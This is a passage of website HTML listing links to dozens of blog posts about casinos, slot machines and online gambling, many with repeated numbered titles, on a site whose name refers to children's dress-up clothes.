                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
